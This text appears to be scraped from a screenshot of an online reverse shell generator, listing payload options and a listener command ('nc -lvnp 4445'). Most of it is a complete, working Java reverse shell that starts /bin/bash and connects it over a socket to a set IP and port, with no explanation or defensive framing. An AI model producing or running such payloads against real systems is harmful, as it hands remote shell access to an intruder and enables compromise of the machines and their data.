 Reverse Shell Generator
IP & Port
IP
10.18.61.134
Port
4445
+1
Listener
Advanced
nc -lvnp 4445
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Java #3
Javascript
Groovy
telnet
zsh
Lua #1
Lua #2
String host="10.18.61.134";int port=4445;String cmd="/bin/bash";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();po.flush();
Thread.sleep(50);try {p.exitValue();break;}catch (Exception
e){}};p.destroy();s.close();